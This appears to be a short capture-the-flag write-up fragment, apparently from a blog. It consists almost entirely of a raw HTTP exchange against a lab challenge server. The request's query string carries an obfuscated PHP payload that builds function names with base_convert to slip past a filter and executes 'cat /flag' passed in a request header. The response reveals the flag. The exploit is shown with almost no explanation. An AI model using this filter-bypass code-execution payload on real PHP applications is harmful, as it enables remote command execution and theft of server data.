 GET
/?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,1
0,30)(){1}) HTTP/1.1
Host: 5c45eff4-d9b3-4ce0-b549-3141d31e759a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
1:cat /flag
Content-Length: 2
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 09 Aug 2020 10:15:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.9
Content-Length: 54
base_convertflag{16793b07-7988-44a5-8806-79b57d324fba}
https://blog.csdn.net/TM_1024